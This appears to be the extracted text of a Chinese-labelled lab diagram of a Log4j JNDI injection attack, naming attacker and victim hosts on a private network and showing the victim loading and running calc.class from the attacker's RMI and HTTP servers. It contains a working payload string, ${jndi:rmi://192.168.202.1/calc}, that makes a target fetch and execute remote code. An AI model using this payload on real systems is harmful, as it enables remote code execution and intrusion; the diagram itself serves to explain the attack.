 攻击主机
启动rmi服务
攻击服务器
192.168.202.1
python
rmi
http
calc.class
${jndi:rmi://192.168.202.1/calc}
请求rmi服务
http://192.168.202.1/calc.class
获取class文件
被攻击主机
192.168.202.137
执行